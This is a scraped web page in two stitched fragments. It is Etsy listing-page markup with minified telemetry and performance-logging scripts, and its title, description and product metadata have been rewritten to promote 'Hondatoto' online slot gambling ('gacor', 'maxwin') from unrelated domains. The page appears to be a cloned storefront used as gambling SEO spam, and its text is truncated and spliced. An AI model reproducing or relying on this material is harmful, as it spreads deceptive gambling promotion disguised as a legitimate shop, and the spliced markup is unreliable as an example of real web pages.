nfig.iphone.ApplePayPaymentMethods.CartesBancaires":["ineligible","e","47f399"],"checkout\/google_pay_on_web_v2":["on","x","cbf24c"],"checkout\/add_jcb_cc_payment_method":["on","x","ce90aa"],"checkout\/bin_confidence":["show_cc","x","990cfd"],"checkout.klarna_us_price_bands_v2":["ineligible","e","658ea6"],"checkout.klarna_uk_price_bands_v2":["ineligible","e","61ceae"],"checkout.etsy_bin_on_apple_pay_devices":["on","x","e77719"],"checkout.checkout_guest_apple_pay_bin_v2":["off","x","833ff4"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_web":["on","x","6ef73d"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_mobile":["ineligible","e","81c794"],"fulfillment_ml.usps_route_predictor.web":["on","x","7f6b44"],"fulfillment_ml.usps_route_predictor.mobile":["ineligible","e","5a1b77"],"fulfillment_ml.use_sla_dataset":["on","x","66b144"],"fulfillment_ml.only_display_edd_max.web":["ineligible","e","2d500c"],"fulfillment_ml.only_display_edd_max.mobile":["ineligible","e","07bd93"],"checkout\/covid_shipping_restrictions":["ineligible","e","153e2d"],"navx.always_images_in_l2":["off","x","d6d388"],"local_pe.q3_2025.search.browser.traffic_split":["on","w","b06317"],"ranking\/search.experience.refinement_pills_in_autosuggest":["on","w","e3f8f6"],"ranking\/search.experience.trending_searches_in_zero_pane_v2":["on","x","cdb259"],"loyalty.web.reduce_listing_signup_prompts_exp":["ineligible","e","bf6a41"],"cnc.remove_atc_mweb":["ineligible","e","699ff5"],"payments\/purchase_rewards_v1":["ineligible","e","f629c8"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test_v3":["ineligible","e","89c994"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test":["ineligible","e","6ff9d7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_V2_test":["ineligible","e","8e97c7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_test":["ineligible","e","5a291a"],"dynamic_experiments.Merch_LaborDay24_Link_test":["ineligible","e","63a995"],"dynamic_experiments.Merch_FDAY24_GiftTeaser_test":["ineligible","e","18d6f7"],"dynamic_experiments.Merch_GiftMode24_Teaser_test":["ineligible","e","3ad555"],"api.ab_bubbling_experiment.browser_flag.listzilla_get_listing_state":["ineligible","e","f05e23"],"coreloc.listing_page_local_shipping_signal":["on","x","1bd157"],"growth_regx.lp_seller_cred_badges_desktop":["on","x","153a58"],"navx.fnb_gift_cards_multivariate":["ineligible","e","0fd1cc"],"growth_regx.lp_anchor_shop_name_to_seller_cred":["off","x","d4d89e"],"growth_regx.lp_review_feature_tags_buybox_desktop":["off","x","e7bed6"],"ranking\/recs.custom_candidates_signal_ranker_v4":["ineligible","e","9b2405"],"ranking\/recs.custom_candidates_signal_ranker_v0":["ineligible","e","3eae86"],"android_image_filename_hack":["ineligible","e","9c9013"],"search.use_dark_cluster":["off","x","335bf8"],"search.force_x":["off","x","697d9b"],"inventory.listing_inventory_reader_refactor":["on","w","8990c1"],"eu_crd_compliance.sellers":["on","x","1060a1"],"listing_process.how_its_made_properties.use_module_classifier":["on","x","a5aaed"],"listing_process\/him_v4_classifier":["on","w","987240"],"growth_regx.lp_review_categorical_tags_in_deep_dive_desktop":["on","x","9d91d4"],"growth_regx.lp_reviews_new_deep_dive_desktop":["off","x","e9e5ba"],"quality_signals.individual_review_tags_desktop":["off","x","2a0577"],"growth_regx.lp_reviews_this_item_badge_desktop":["on","x","1b4475"],"recs_systems.enable_recs_tracking_delivered_events":["on","x","a94bcf"],"cnc.updated_scarcity_signals_lp":["off","x","181046"],"cnc.sidebar_cart_post_atc_recs_v3":["off","x","13c110"],"site_chrome\/cnc.sidebar_cart_zero_to_one":["ineligible","e","45076d"],"site_chrome\/cnc.sidebar_cart_remove_quantity":["on","x","4ea54a"],"cnc.sidebar_cart_open_in_same_tab":["on","x","ed65a2"],"site_chrome\/fullstory":["ineligible","e","5bc14c"],"site_chrome\/fullstory\/use_track_event":["ineligible","e","ae465c"],"google_tag_manager_async":["off","x","7585d0"],"qualtrics_survey":["ineligible","e","c3c730"],"qualtrics_survey_non_en":["ineligible","e","5fec45"],"content_moderation.report_item.desktop":["on","x","4dfa1d"],"growth_regx.lp_mask_generated_names_in_reviews":["off","x","ea05d2"],"collections.privacy_clearer_setting_description":["on","x","412fbc"],"prodperfect\/monthly_data_capture":["off","x","137afb"],"local_pe.q3_2025.ltv_tactics.browser.traffic_split":["off","w","f32908"],"ltv_tactics.cd_1509_two_steps_login_on_nav":["ineligible","e","bd9155"],"buyer_support\/epp_promise_messaging":["ineligible","e","4ebacd"],"growth_regx.lp_view_shop_registration_details":["on","x","fec272"],"eu_cookie_nag":["ineligible","e","f8045f"],"cnc.visual_search_tags_internal":["off","x","b89cdd"],"gifting.gnav_desktop_flyout":["ineligible","e","55be9d"],"seller_platform_web.buyer_inquiry":["off","x","ee9de4"],"seller_platform_web.seller_local_time":["ineligible","e","98a5ac"],"seller_platform_web.item_detail_overlay":["ineligible","e","cf46a1"],"buyer_promise.issue_resolution.fee_avoidance_v2":["ineligible","e","3a7a9c"],"risk_experience.buyer_email_verification":["ineligible","e","a98aad"],"web_performance.on_dom_ready_fix":["fix_and_auto_yield","x","51e04f"]},"user_id":null,"page_guid":"ffbde3696ef.69632e5014d83cdc8fa2.00","version":1,"request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","cdn-provider":"fastly","header_fingerprint":"ualc","header_signature":"78858558504c2305bd6ec5ff1707faf9","ip_org":"Bunny-communications-global","ref":"","loc":"http:\/\/lalocandadinonnaflo.com\/es\/listing\/8923156835\/hand-embroidery-sweaters-custom-toddler","locale_currency_code":"IDR","pref_language":"en-US","region":"ID","detected_currency_code":"IDR","detected_language":"en-US","detected_region":"ID","accept-languages":"id,en-US,en","ga_client_id":"GA1.1.578683382.1757443906","isWhiteListedMobileDevice":false,"isMobileRequestIgnoreCookie":false,"isMobileRequest":false,"isMobileDevice":false,"isMobileSupported":false,"isTabletSupported":false,"isTouch":false,"isHONDATOTOApp":false,"isPreviewRequest":false,"isChromeInstantRequest":false,"isMozPrefetchRequest":false,"isTestAccount":false,"isSupportLogin":false,"isInternal":false,"isInWebView":false,"botCheck":["dc"],"isBot":false,"isSyntheticTest":false,"ebid":"2Zhu2rxwK2mKffai7FCvsZioqiN0tUgB","event_source":"web","browser_id":"uj0nemGYfZm0u5UhoRQWjT5qMRzf","gdpr_tp":3,"gdpr_p":3,"legacy_p":3,"legacy_tp":3,"cmp_tp":true,"cmp_p":true,"page_time":659,"load_strategy":"page_navigation"};
    !function(e,t){var n=e.__etsy_logging,o=n.url,i=n.firedEvents,r=n.defaults,s=r.ab||{},a=n.bots.botCheck,c=n.bots.isBot;n.mergeObject=function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};!r.ref&&(r.ref=t.referrer),!r.loc&&(r.loc=e.location.href),!r.webkit_page_visibility&&(r.webkit_page_visibility=t.webkitVisibilityState),!r.event_source&&(r.event_source="web"),r.event_logger="frontend",r.isIosApp&&!0===r.isIosApp?r.event_source="ios":r.isAndroidApp&&!0===r.isAndroidApp&&(r.event_source="android"),a.length>0&&(r.botCheck=r.botCheck||[],r.botCheck=r.botCheck.concat(a)),r.isBot=c,t.wasDiscarded&&(r.was_discarded=!0);var v=function(t){if(e.XMLHttpRequest){var n=new XMLHttpRequest;n.open("POST",o,!0),n.send(JSON.stringify(t))}};n.updateLoc=function(e){e!==r.loc&&(r.ref=r.loc,r.loc=e)},n.adminPublishEvent=function(n){"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("eventpipeEvent",{detail:n})),i.push(n)},n.sendEvents=function(t,i){var a=r;if("perf"===i){var c={event_logger:i};n.asyncAb&&(c.ab=n.mergeObject({},n.asyncAb,s)),a=n.mergeObject({},r,c)}var f={events:t,shared:a};e.navigator&&"function"==typeof e.navigator.sendBeacon?function(t){t.events.forEach((function(e){e.attempted_send_beacon=!0})),e.navigator.sendBeacon(o,JSON.stringify(t))||(t.events.forEach((function(e){e.send_beacon_failed=!0})),v(t))}(f):v(f),n.adminPublishEvent(f)}}(window,document);
</script>
<script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>window.__etsy_logging.perf.event={"attributes":{"guid":"ffbde36a6e3.07997fe7bbfd185bde21.00","event_name":"perf","event_logger":"perf","page_type":"view_listing","device_type":"Desktop","browser_name":"Chrome","browser_version":"139.0.7258.155","ip_city":"Jakarta","ip_region":"JK","ip_country_code":"ID","boromir":true}};!function(e,t){if(!t.hidden){var n=e.__etsy_logging||{},r=n.perf||{},i=n.url,a=n.defaults,o=r.event,s=n.sendEvents,c=0===Object.keys(r).length,u=e.webVitals||{},d=n.mergeObject,m=r.isDev||!1,_=r.skipLoggingEvent||!1,l=r.keepPerfObserverActive||!1,f=null,p=0;if(!c&&i&&a&&o&&s){var g=r.MARK_MEASURE_PREFIX||"_etsy_mark_measure_",v=function(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}},y=function(){return void 0!==e.PerformanceObserver},h=function(){return"onpagehide"in e},T=function(e,n){var r=function(e){var n=t.createElement("a");n.href=e;var r=n.pathname.split(".");return r[r.length-1]||""}(e);return/jpe?g|png|svg|gif/i.test(r)?"image":/eot|woff2?|ttf/i.test(r)?"font":"js"===r?"js":"css"===r?"css":"xmlhttprequest"===n?"xhr":"unknown"},E=function(e){return Math.round(e<Math.pow(2,64)-1?e:0)},b=function(e,n){var r=null,i=null;if(n.transferSize>0)for(var a=0;a<n.serverTiming.length;a++){var o=n.serverTiming[a];e.i_etsystatic_cdn||"cdn"!==o.name?"cache_status"===o.name&&(i=o.description):r=o.description}r&&(e.i_etsystatic_cdn=r);var s=null,c=null;i&&(e.cdn_image_caching||(e.cdn_image_caching={miss:0,hit:0}),s=0===i.indexOf("HIT"),c=0===i.indexOf("MISS"),s&&(e.cdn_image_caching.hit+=1),c&&(e.cdn_image_caching.miss+=1)),function(e,n,r,i){f||(f={},t.querySelectorAll("img[data-perf-group]").forEach((function(e){e.currentSrc&&(f[e.currentSrc]=e)})));var a=f[n.name];if(a){var o=a.dataset.perfGroup;e.categorized_images||(e.categorized_images=[]);var s={category:o,duration:E(n.duration),encodedBodySize:E(n.encodedBodySize),transferSize:E(n.transferSize),width:a.width,height:a.height};if(n.transferSize>0){(r||i)&&(s.cdn_hit=r);for(var c=0;c<n.serverTiming.length;c++){var u=n.serverTiming[c];"clientrtt"===u.name?s.clientrtt=E(u.duration):"clienttt"===u.name?s.clienttt=E(u.duration):"cdntime"===u.name?s.cdntime=E(u.duration):"origin"===u.name&&(s.origin=E(u.duration))}}e.categorized_images.push(s)}}(e,n,s,c)},S=function(e){var t={nav_start:E(e.navigationStart||e.startTime),activation_start:E(e.activationStart||0),fetch_start:E(e.fetchStart),dns_start:E(e.domainLookupStart),dns_end:E(e.domainLookupEnd),connect_start:E(e.connectStart),connect_end:E(e.connectEnd),interim_response_start:E(e.firstInterimResponseStart||0),request_start:E(e.requestStart),response_start:E(e.responseStart),response_end:E(e.responseEnd),dom_completed:E(e.domComplete),dom_interactive:E(e.domInteractive),secure_connect_start:E(e.secureConnectionStart)||null,loaded_start:E(e.loadEventStart)||null,loaded_end:E(e.loadEventEnd)||null,dom_content_loaded_start:E(e.domContentLoadedEventStart)||null,dom_content_loaded_end:E(e.domContentLoadedEventEnd)||null,html_tx_size:E(e.transferSize),html_enc_size:E(e.encodedBodySize),html_dec_size:E(e.decodedBodySize),type:e.type};return e.redirectStart&&(t.redirect_start=E(e.redirectStart)),e.redirectEnd&&(t.redirect_end=E(e.redirectEnd)),e.redirectCount&&(t.redirect_count=e.redirectCount),t},k=function(e){return e.reduce((function(e,t){if("entryType"in t){if("resource"===t.entryType)return function(e,t){var n=T(t.name,t.initiatorType);if("unknown"===n)return e;var r=t.name.match(/etsy(static)?(cloud)?\.com/)?"etsy":"third";"image"===n&&"etsy"===r&&(t.name.match(/img0\.etsystatic/)?e.img0_count=(e.img0_count||0)+1:t.name.match(/img1\.etsystatic/)&&(e.img1_count=(e.img1_count||0)+1)),"image"===n&&"etsy"===r&&t.serverTiming&&t.name.match(/i\.etsystatic\.com/)&&b(e,t);var i="sum_"+r+"_"+n+"_bytes",a="sum_"+r+"_"+n+"_enc_bytes",o="sum_"+r+"_"+n+"_tx_bytes",s="sum_"+r+"_"+n+"_dur",c="count_"+r+"_"+n+"_req";return e[i]=(e[i]||0)+E(t.decodedBodySize),e[a]=(e[a]||0)+E(t.encodedBodySize),e[o]=(e[o]||0)+E(t.transferSize),e[s]=(e[s]||0)+E(t.duration),e[c]=(e[c]||0)+1,e}(e,t);if("paint"===t.entryType)return function(e,t){return e[t.name.replace(/-/g,"_")]=E(t.startTime),e}(e,t);if("longtask"===t.entryType)return function(e,t){return e.long_tasks_count=(e.long_tasks_count||0)+1,e.long_tasks_dur=(e.long_tasks_dur||0)+E(t.duration),e}(e,t);if("mark"===t.entryType||"measure"===t.entryType)return function(e,t){return 0===t.name.lastIndexOf(g,0)&&(e[0===t.name.lastIndexOf(g+"async_spec_",0)?t.name.substring(g.length):t.name]=E("mark"===t.entryType?t.startTime:t.duration)),e}(e,t);if("layout-shift"===t.entryType&&!t.hadRecentInput)return function(e,t){return e.layout_shift_count=(e.layout_shift_count||0)+1,e.layout_shift=(e.layout_shift||0)+t.value,t.value>.05&&(e.layout_shift_elements=e.layout_shift_elements||[],e.layout_shift_elements.push({value:t.value,elements:(t.sources||[]).filter((function(e){return!!e.node})).map((function(e){return{className:e.node.classList&&Array.prototype.slice.call(e.node.classList).join(" "),tagName:e.node.tagName,id:e.node.id}}))})),e}(e,t);if("navigation"===t.entryType)return r.t=!0,d(e,S(t));if("element"===t.entryType)return function(e,t){return e.element_timings||(e.element_timings={}),e.element_timings[t.identifier]=t.renderTime,e}(e,t);if("long-animation-frame"===t.entryType)return function(e,t){e.loaf_entries||(e.loaf_entries=[]);var n={start:E(t.startTime),duration:E(t.duration),blockingDuration:E(t.blockingDuration)},r=t.scripts.slice().sort((function(e,t){t.duration,e.duration}))[0];if(r){var i=r.invoker||r.name;n.longestScript={invokerType:r.invokerType||r.type,duration:E(r.duration),invoker:i.substring(0,1024),sourceURL:r.sourceURL||null}}return e.loaf_entries.push(n),e}(e,t)}else if("name"in t){if("INP"===t.name)return function(e,t){return e.interaction_next_paint=t.value,t.attribution&&(e.interaction_next_paint_element=t.attribution.eventTarget,e.interaction_next_paint_time=E(t.attribution.eventTime),e.interaction_next_paint_type=t.attribution.eventType,e.interaction_next_paint_loadstate=t.attribution.loadState),e}(e,t);if("LCP"===t.name)return function(e,t){var n=t.entries[0];return e.largest_contentful_paint=E(n.renderTime||n.loadTime),e.largest_contentful_paint_type=n.renderTime?"renderTime":"loadTime",n.element?(e.largest_contentful_paint_element={className:n.element.classList&&Array.prototype.slice.call(n.element.classList).join(" "),tagName:n.element.tagName,url:n.url},t.attribution.lcpResourceEntry&&(e.largest_contentful_paint_element.resource_size=E(t.attribution.lcpResourceEntry.encodedBodySize))):delete e.largest_contentful_paint_element,e.lcp_element_render_delay=E(t.attribution.elementRenderDelay),e.lcp_resource_load_delay=E(t.attribution.resourceLoadDelay),e.lcp_resource_load_time=E(t.attribution.resourceLoadTime),e}(e,t)}return e}),{})},L=function(){var n,i=!y()&&performance&&performance.getEntries?performance.getEntries():r.e,a=k(i);return r.e=[],r.t||(a.unixTimingNavigation=!0,d(a,S(e.performance.timing))),d(a,function(){if(performance&&performance.getEntriesByName){var e=performance.getEntriesByName("TTP","mark");if(e.length)return{time_to_parsing:E(e[0].startTime)}}return{}}()),d(a,{dom_count_server:p,dom_count_client:t.getElementsByTagName("*").length}),d(a,{dom_max_depth:(n=function(e){if(!e)return 0;for(var t=0,r=0,i=e.children.length;r<i;r++)t=Math.max(t,n(e.children[r]));return t+1})(t.documentElement)}),function(e){var t=navigator;t&&t.connection&&t.connection.effectiveType&&(e.effective_connection_type=t.connection.effectiveType)}(a),a.has_sendbeacon=navigator&&"function"==typeof navigator.sendBeacon,a.has_observer=y(),y()&&PerformanceObserver.supportedEntryTypes&&(a.observer_types=PerformanceObserver.supportedEntryTypes),a.has_pagehide=h(),r.vm_hostname&&(a.vm_hostname=r.vm_hostname),a},z=v((function(n){var r=d(n,o.attributes);r.beacon_send_time=0===r.nav_start?E(performance.now()):(new Date).getTime(),r.page_time=a.page_time,"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("perfDataSent",{detail:r})),s([r],"perf")}));!function(){var n=function(e){r.e.length&&(r.e=r.e.concat(e))};if(!!u.onINP&&u.onINP(n,{reportAllChanges:!0}),u.onLCP&&u.onLCP(n),y()&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")){var i=new PerformanceObserver((function(e){e.getEntries().forEach((function(e){e.duration>150&&e.firstUIEventTimestamp>0&&n(e)}))}));i.observe({type:"long-animation-frame",buffered:!0})}if(!_){var a,o=v((function(e){if(!t.hidden||"on_vischange"===e){clearTimeout(a);var n=L();!l&&y()&&(r.o.disconnect(),i&&i.disconnect()),n[e]=!0,z(n)}})),s=function(){return m&&e.__KEVIN_IS_STILL_BUILDING};m||(a=setTimeout((function(){o("on_fallbacktimeout")}),6e4),"complete"===t.readyState&&(clearTimeout(a),a=setTimeout((function(){o("on_loadtimeout")}),2e4))),t.addEventListener("readystatechange",(function(){"interactive"===t.readyState&&(p=t.getElementsByTagName("*").length)})),e.addEventListener("load",(function(){clearTimeout(a),s()||(a=setTimeout((function(){o("on_loadtimeout")}),2e4))}));var c=function(e){var t=e||"on_unload";s()?(0===performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length&&performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`),setTimeout((function(){o(t)}),0)):o(t)},d=h()?"pagehide":"unload";e.addEventListener(d,c),m&&e.addEventListener("beforeunload",c),t.addEventListener("visibilitychange",(function(){t.hidden&&c("on_vischange")}))}}(),r.logger={getMetricsFromQueue:k}}else n.eventpipe&&n.eventpipe.logEvent&&n.eventpipe.logEvent({event_name:"perf_beacon_not_fired",missing_global_perf_data:c,missing_post_url:!i,missing_defaults:!a,missing_perf_event:!o,missing_send_events:!s})}}(window,document);;</script>
<script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>window.__etsy_logging.eventpipe.primary_complement={"attributes":{"guid":"ffbde36a6df.203cd8f51d251b2e78d1.00","event_name":"view_listing_complementary","event_logger":"frontend","primary_complement":true}};!function(e){var t=e.__etsy_logging,i=t.eventpipe,n=i.primary_complement,o=t.defaults.page_guid,r=t.sendEvents,a=i.q,c=void 0,d=[],h=0,u="frontend",l="perf";function g(){var e,t,i=(h++).toString(16);return o.substr(0,o.length-2)+((t=2-(e=i).length)>0?new Array(t+1).join("0")+e:e)}function v(e){e.guid=g(),c&&(clearTimeout(c),c=void 0),d.push(e),c=setTimeout((function(){r(d,u),d=[]}),50)}!function(t){var i=document.documentElement;i&&(i.clientWidth&&(t.viewport_width=i.clientWidth),i.clientHeight&&(t.viewport_height=i.clientHeight));var n=e.screen;n&&(n.height&&(t.screen_height=n.height),n.width&&(t.screen_width=n.width)),e.devicePixelRatio&&(t.device_pixel_ratio=e.devicePixelRatio),e.orientation&&(t.orientation=e.orientation),e.matchMedia&&(t.dark_mode_enabled=e.matchMedia("(prefers-color-scheme: dark)").matches)}(n.attributes),v(n.attributes),i.logEvent=v,i.logEventImmediately=function(e){var t="perf"===e.event_name?l:u;e.guid=g(),r([e],t)},a.forEach((function(e){v(e)}))}(window);</script>

        

        

        

            <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">if(window.console){console.log("Is code your craft? https://startedurch.de/careers/")}</script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"025b664c1dfc4815851ef4dea0f42bcf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://startedurch.de/cdn-cgi/rum?
body_size: 129805
content:



<!DOCTYPE html>
<html lang="en-US"
    xmlns:og="http://ogp.me/ns#"
    xmlns:fb="https://www.facebook.com/2008/fbml"
>
    <head>
<meta name="google-site-verification" content="Z65M8mUbtHhEE3zAaOhUuweTruYog-KDhNZR9enhG2k" />
        <script>if (window.performance && performance.mark) performance.mark("TTP")</script>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <meta http-equiv="content-language" content="en-ID">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="pinterest" content="nosearch">

        <meta name="csrf_nonce" content="3:1757443933:h3mNc4ckq3t2W3lUIwJ4ng47mPQt:8a416649e0e75d267ae855f66eed361ff1967f7d806ceb0850e1da0ce950a3ba">
        <meta name="uaid_nonce" content="3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4">

        <meta property="fb:app_id" content="89186614300">

        <meta name="css_dist_path" content="/ac/sasquatch/css/" />
        <meta name="dist" content="202509091757442671" />


        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
    !function(e){var r=e.__etsy_logging={};r.errorQueue=[],e.onerror=function(e,o,t,n,s){r.errorQueue.push([e,o,t,n,s])},r.firedEvents=[];r.perf={e:[],t:!1,MARK_MEASURE_PREFIX:"_etsy_mark_measure_",prefixMarkMeasure:function(e){return"_etsy_mark_measure_"+e}},e.PerformanceObserver&&(r.perf.o=new PerformanceObserver((function(e){r.perf.e=r.perf.e.concat(e.getEntries())})),r.perf.o.observe({entryTypes:["element","navigation","longtask","paint","mark","measure","resource","layout-shift"]}));var o=[];r.eventpipe={q:o,logEvent:function(e){o.push(e)},logEventImmediately:function(e){o.push(e)}};var t=!(Object.assign&&Object.values&&Object.fromEntries&&e.Promise&&Promise.prototype.finally&&e.NodeList&&NodeList.prototype.forEach),n=!!e.CefSharp||!!e.__pw_resume,s=!e.PerformanceObserver||!PerformanceObserver.supportedEntryTypes||0===PerformanceObserver.supportedEntryTypes.length,a=!e.navigator||!e.navigator.sendBeacon,p=t||n,u=[];t&&u.push("fp"),s&&u.push("fo"),a&&u.push("fb"),n&&u.push("fg"),r.bots={isBot:p,botCheck:u}}(window);
</script>

        <link rel="stylesheet" href="https://www.etsy.com/dac/site-chrome/components/components.30fe198016e341,site-chrome/header/header.6a41bfc6e0e7d6,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.746c61f69b1398,site-chrome/footer/footer.746c61f69b1398,gdpr/settings-overlay.746c61f69b1398.css?variant=sasquatch" type="text/css" />
        <link rel="stylesheet" href="https://www.etsy.com/dac/neu/modules/listing_card_no_imports.5c84e07191fa5c,common/stars-svg.746c61f69b1398,neu/modules/favorite_listing_button.746c61f69b1398,neu/modules/quickview.746c61f69b1398,listzilla/responsive/listing-page-desktop.746c61f69b1398,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,web-toolkit-v2/modules/forms/radios.746c61f69b1398,listing-page/image-carousel/responsive.746c61f69b1398,listzilla/image-overlay.746c61f69b1398,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.fe3bd9d216295e,neu/apple_pay.fe3bd9d216295e,neu/google_pay.746c61f69b1398,listings3/checkout/single-listing.746c61f69b1398,common/forms_no_import.746c61f69b1398,__modules__ListingPage__src__/Personalization/Fields/styles.02149cde20b454,listzilla/giftwrap.746c61f69b1398,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,web-toolkit-v2/modules/banners/banners.746c61f69b1398,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.746c61f69b1398,appreciation_photos/photo_overlay.746c61f69b1398,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.746c61f69b1398,web-toolkit-v2/modules/action_groups/action_groups.746c61f69b1398,reviews/header.4f9de1b7666e82,listzilla/reviews/variations.746c61f69b1398,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.746c61f69b1398,web-toolkit-v2/modules/chips/selectable_chip.746c61f69b1398,web-toolkit-v2/modules/chips/chip_group.746c61f69b1398,sort-by-reviews.3affa09ef32549,__modules__ListingPage__src__/SellerCred/Header/styles.6cc02951826104,shop2/common/rating-and-reviews-count.746c61f69b1398,__modules__ListingPage__src__/SellerCred/Badges/styles.6cc02951826104,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.746c61f69b1398,listings3/structured-policies.fe3bd9d216295e,web-toolkit-v2/modules/forms/checkboxes.746c61f69b1398,favorites/collection/list.746c61f69b1398,favorites/collection/row.746c61f69b1398,favorites/adaptive-height-desktop.746c61f69b1398,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.746c61f69b1398,__modules__CollectionRecs__src__/Views/Card/view.32fb07f3620cc2.css?variant=sasquatch" type="text/css" />

        <script>
    //todo: this is from https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists (with updates
    // for prettier) and is duplicated in Transcend-Integration.ts. Ideally we would find a place both
    // files could call.
    function waitForElm(selector) {
        return new Promise((resolve) => {
            if (document.querySelector(selector)) {
                return resolve(document.querySelector(selector));
            }

            const observer = new MutationObserver(() => {
                if (document.querySelector(selector)) {
                    observer.disconnect();
                    resolve(document.querySelector(selector));
                }
            });

            // If you get "parameter 1 is not of type 'Node'" error, see https://stackoverflow.com/a/77855838/492336
            observer.observe(document.body, {
                childList: true,
                subtree: true,
            });
        });
    }
    function retryLoadingAirgap(loadAsync, attemptNumber) {
        var element = document.createElement("script");
        element.type = "text/javascript";
        element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";
        if (loadAsync) {
            element.setAttribute('data-cfasync', true);
            element.async = true;
        }

        element.onerror = (error) => {
            if (attemptNumber < 3) {
                window.__etsy_logging.eventpipe.logEvent({
                        event_name: `transcend_cmp_airgap_preliminary_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempt: attemptNumber,
                    attemptWasAsyncLoad: loadAsync
                });
                retryLoadingAirgap(false, attemptNumber + 1);
            }
            else {
                try {
                    //ideally we would have the same STATSD here as in transcend-integration.ts
                    //but we can't import STATSD into mustache files.  This only occurs 0.02% of the time anyway and
                    //this should work, so tracking in the "happy case" in the ts file should be sufficient.
                    window.initializePrivacySettingsManager(false);
                }
                catch (error) {
                        waitForElm("#privacy-settings-manager-load-complete").then(()=> {
                            window.initializePrivacySettingsManager(false);
                        });
                }
                // Update privacy footer based on Airgap info after footer script is loaded.
                waitForElm("#footer-script-loaded").then(()=> {
                    window.updatePrivacySettingsFooterTextBasedOnRegime();
                });

                window.__etsy_logging.eventpipe.logEvent({
                    event_name: `transcend_cmp_airgap_load_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempts: attemptNumber
                });
            }
        }

        var head = document.getElementsByTagName('head')[0];
        head.appendChild(element);
    }

    function handleErrorLoadingAirgap() {
        window.__etsy_logging.eventpipe.logEvent({
            event_name: `transcend_cmp_airgap_preliminary_failure`,
            airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
            airgap_bundle: 'control_bundle',
            retryAttempt: 1,
            attemptWasAsyncLoad: true
        });

        retryLoadingAirgap(true, 2);
    }
</script>

<script data-cfasync="true" data-ui="off" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" onerror="(function() { handleErrorLoadingAirgap(); })()"  async></script>

        

        <title>Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin</title>
        <meta name="description" content="Slot Dana merupakan link situs gacor dari hondatoto terbaru hari ini yang punyai fitur slot gacor gampang maxwin">

            <meta name="robots" content="max-image-preview:large">



<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Product",
  "url": "https://startedurch.de/",
  "name": "Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin",
  "sku": "8923156835",
  "description": "Slot Dana merupakan link situs gacor dari hondatoto terbaru hari ini yang punyai fitur slot gacor gampang maxwin",
  "image": [
    {
      "@type": "ImageObject",
      "author": "HONDATOTO",
      "contentUrl": "https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp",
      "thumbnailUrl": "https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
    }
  ],
  "category": "Android Game < Slot Qris < Slot Receh",
  "brand": {
    "@type": "Brand",
    "name": "HONDATOTO"
  },
